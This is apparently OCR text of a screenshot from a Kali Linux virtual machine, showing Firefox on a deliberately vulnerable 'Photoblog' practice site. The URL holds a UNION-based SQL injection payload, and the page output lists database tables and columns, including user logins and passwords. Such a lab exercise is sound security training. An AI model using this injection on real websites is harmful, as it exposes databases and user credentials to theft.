 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 一 09:42 1 zh
My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog Preferences
vulnerable/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information. Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
Right Ctr